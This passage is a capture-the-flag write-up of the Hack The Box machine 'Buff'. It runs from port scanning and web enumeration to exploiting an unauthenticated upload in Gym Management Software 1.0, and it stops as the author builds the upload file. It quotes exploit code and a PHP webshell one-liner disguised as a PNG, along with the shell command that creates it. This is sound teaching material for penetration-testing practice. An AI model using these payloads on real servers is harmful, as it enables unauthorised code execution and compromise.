Buff
The IP may vary: the lab had to be restarted at some point, so screenshots and commands might show a different address. Replace it with the one from your own instance.
TL;DR. Buff runs Gym Management Software 1.0 on 8080, with an unauthenticated upload that lets you sneak in a PHP webshell disguised as a PNG and run commands asshaun. Forroot, winPEAS finds CloudMe 1.11.2 running only on127.0.0.1:8888; it's vulnerable to a classic stack buffer overflow. Instead of firing the public exploit, we rebuild it from scratch (offset, bad chars,jmp ESPand shellcode) against a copy of the service installed on a Windows 7 lab box, and since the victim's service listens on loopback we set up a chisel tunnel to reach it. Firing it landsNT AUTHORITY\SYSTEM.
Recon
Ping
We start with a ping to confirm the host is up and check the TTL, which hints at the OS (≈64 Linux, ≈128 Windows).
ping -c 1 10.10.10.198
PING 10.10.10.198 (10.10.10.198) 56(84) bytes of data.
64 bytes from 10.10.10.198: icmp_seq=7 ttl=127 time=115 ms
^C
--- 10.10.10.198 ping statistics ---
7 packets transmitted, 1 received, 85.7143% packet loss, time 6127ms
rtt min/avg/max/mdev = 114.724/114.724/114.724/0.000 ms
TTL 127 → Windows: Windows starts the TTL at 128 and each routing hop decrements it, so a 127 means one intermediate hop (the VPN); a hint, not proof (it can be spoofed), confirmed by the service scan. Losing 85% of the packets is normal in these labs, which answer ICMP sparingly.
Port scan
First the full sweep of all 65535 ports (port scanning). It lives inside a jmap function defined in the .zshrc, which only asks for the IP and applies the usual options:
jmap () {
        echo -e "\n[+] Introduce una IP\n"
        read ip
        echo
        sudo nmap -sS -n -Pn -p- --min-rate 5000 -vvv --open $ip -oG scan
}
sudo nmap -sS -n -Pn -p- --min-rate 5000 -vvv --open 10.10.10.198 -oG scan
Discovered open port 7680/tcp on 10.10.10.198
Discovered open port 8080/tcp on 10.10.10.198
...
Not shown: 65533 filtered tcp ports (no-response)
PORT     STATE SERVICE     REASON
7680/tcp open  pando-pub   syn-ack ttl 127
8080/tcp open  http-proxy  syn-ack ttl 127
Out of 65535 ports only two answer, and the rest come back filtered (no response), the usual signature of a Windows firewall dropping silently.
To avoid retyping those ports into the next command, another .zshrc function, extractPorts, pulls them out of the scan file and leaves them on the clipboard:
extractPorts scan
Extracting information ...

IP Address: 10.10.10.198
Open ports: 7680,8080

Ports copied to clipboard

IP Address: 10.10.10.198
Open ports: 7680,8080
Over those two we run the targeted version scan:
nmap -sCV -Pn -p7608,8080 10.10.10.198
PORT     STATE    SERVICE VERSION
7608/tcp filtered unknown
8080/tcp open     http    Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-title: mrb3n's Bro Hut
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
Watch the detail, because it explains an otherwise confusing output: the port was typed as 7608 instead of 7680, which is why it shows up as filtered. It changes nothing about the attack (the real 7680 is pando-pub, Windows' Delivery Optimization service, which offers no surface), but always cross-check the targeted scan's ports against the full one.
TCP 8080 - Gym Management Software 1.0
Before fuzzing it pays to know what we're talking to, so we fingerprint the stack:
whatweb 10.10.10.198:8080
http://10.10.10.198:8080 [200 OK] Apache[2.4.43], Bootstrap, Cookies[sec_session_id], Frame, HTML5,
HTTPServer[Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6], HttpOnly[sec_session_id], IP[10.10.10.198],
JQuery[1.11.0,1.9.1], OpenSSL[1.1.1g], PHP[7.4.6], PasswordField[password], Shopify,
Title[mrb3n's Bro Hut], Vimeo, X-Powered-By[PHP/7.4.6], X-UA-Compatible[IE=edge]
Wappalyzer adds nothing on the server side, only the front-end trimmings, and that absence is informative too: there is no framework detectable by signature, so the site is plain PHP.

CDN                   Google Hosted Libraries, jQuery CDN
JavaScript libraries  jQuery 1.11.0, jQuery UI 1.10.4
UI frameworks         Bootstrap
The landing page's source says the same and hides nothing: just a Bootstrap template, local stylesheets under boot/css/ and the mrb3n's Bro Hut title. No forgotten comments, no internal paths.

<title>mrb3n's Bro Hut</title>

<!-- Bootstrap core CSS -->
<link href="boot/css/bootstrap.min.css" rel="stylesheet">

<!-- Custom styles for this template -->
<link href="boot/css/main.css" rel="stylesheet">
<link href="http://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css" text="text/css" rel="stylesheet">
PHP confirmed, which is what decides the extensions for the next step (content discovery):
dirsearch -u http://10.10.10.198:8080/ --exclude-status=403,404
[20:38:16] 200 -    5KB - /about.php
[20:38:34] 200 -    2KB - /cgi-bin/printenv.pl
[20:38:37] 200 -    4KB - /contact.php
[20:38:42] 200 -    4KB - /edit.php
[20:38:46] 200 -    4KB - /feedback.php
[20:38:47] 200 -  143B  - /home.php
[20:39:07] 301 -  345B  - /profile  ->  http://10.10.10.198:8080/profile/
[20:39:10] 200 -  137B  - /register.php
[20:39:20] 301 -  344B  - /upload  ->  http://10.10.10.198:8080/upload/
[20:39:21] 200 -  107B  - /upload.php
A second sweep with gobuster and a different wordlist works as a control, to rule out that dirsearch missed something:
gobuster dir -u http://10.10.10.198:8080/ -w /home/krmena/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -b 404
/profile              (Status: 301) [Size: 345] [--> http://10.10.10.198:8080/profile/]
/img                  (Status: 301) [Size: 341] [--> http://10.10.10.198:8080/img/]
/upload               (Status: 301) [Size: 344] [--> http://10.10.10.198:8080/upload/]
/license              (Status: 200) [Size: 18025]
/examples             (Status: 503) [Size: 1058]
/include              (Status: 301) [Size: 345] [--> http://10.10.10.198:8080/include/]
/phpmyadmin           (Status: 403) [Size: 1203]
[ERROR] Get "http://10.10.10.198:8080/warez": context deadline exceeded (Client.Timeout exceeded while awaiting headers)

The [ERROR] timeouts are noise from the server itself, which cannot take 100 threads, and they hide nothing: gobuster reaches the same three application directories. Two paths stand out: /upload.php and the /upload/ directory it writes to. An upload form that also lets you browse its destination is the exact pattern of upload-to-RCE, so that is where the effort goes. And contact.php closes the fingerprinting: the footer gives away Gym Management Software 1.0.
Shell as shaun
Gym Management 1.0: unauthenticated file upload
searchsploit confirms an unauthenticated file-upload-to-RCE exploit for that exact version:
searchsploit "Gym Management"
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.pyBefore using it we read it, because that is where the whole technique comes from. searchsploit -m copies it into the working directory:
searchsploit -m php/webapps/48506.py
cat 48506.py
# Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#      - `upload.php?id=kamehameha`
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an
#      acceptable extension (png).
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to
#      'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
#        <?php echo shell_exec($_GET["telepathy"]); ?>
#   6. The Web Application will rename the file to have the extension with the second item in an
#      array created from the file name; seperated by the '.' character.
That header is the full map: the flaw is not one but three chained. $allowedExts only looks at the last extension, the Content-Type is set by the client, and the rename keeps the second element of the name split on dots, which is what turns pwned.php.png into pwned.php.
Before the multipart it is worth looking at the script's other half, the one used after the upload, because it explains the next step:

def webshell(SERVER_URL, session):
    WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
    getdir  = {'telepathy': 'echo %CD%'}
    r2 = session.get(WEB_SHELL, params=getdir, verify=False)
    ...
    while True:
        thought = raw_input(term)
        command = {'telepathy': thought}
        r2 = requests.get(WEB_SHELL, params=command, verify=False)
        print(response2)

UPLOAD_DIR = 'upload.php?id=kamehameha'
Three facts come out of that, and they are worth more than the exploit itself. The webshell ends up at upload/<name>.php (the path where the file lands), commands travel over GET in the telepathy parameter (the same name that appeared in the header's shell_exec), and the initial echo %CD% is just a liveness check confirming the shell answers before entering the loop. UPLOAD_DIR itself confirms the upload's id is what names the file.
The exploit's body shows how the upload materialises: it prepends PNG magic bytes to the PHP and sends the whole thing with Content-Type: image/png.

PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png       = {
             'file':
              (
                'kaio-ken.php.png',
                PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
                'image/png',
                {'Content-Disposition': 'form-data'}
              )
            }
fdata   = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
With the technique understood there is no need to run the exploit as-is: reproducing it by hand also puts every piece on show. First the file, with a PNG's magic bytes ahead of the one-liner:
(echo -ne '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A'; echo '<?php echo shell_exec($_GET["cmd"]); ?>') > pwned.php.png
file pwned.php.png
